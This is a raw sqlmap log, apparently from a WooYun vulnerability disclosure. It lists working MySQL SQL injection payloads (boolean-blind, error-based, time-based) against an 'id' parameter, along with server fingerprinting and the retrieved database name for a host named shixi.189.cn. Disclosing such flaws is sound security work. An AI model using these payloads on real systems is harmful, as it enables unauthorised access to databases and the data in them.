 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: id=-4718 OR 6572=6572#

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: id=-1278 OR 1 GROUP BY CONCAT(0x7162767a71,(SELECT (CASE WHEN (1209
=1209) THEN 1 ELSE 0 END)),0x717a627171,FLOOR(RAND(0)*2)) HAVING MIN(0)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: id=(SELECT (CASE WHEN (3105=3105) THEN SLEEP(5) ELSE 3105*(SELECT 3
105 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[14:55:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.11, Apache 2.4.9
back-end DBMS: MySQL 5.0.12
[14:55:08] [INFO] fetching current database
[14:55:08] [WARNING] reflective value(s) found and filtering out
[14:55:08] [INFO] retrieved: shixibao
current database:    'shixibao'
[14:55:08] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap
\output\shixi.189.cn'
www.wooyun.org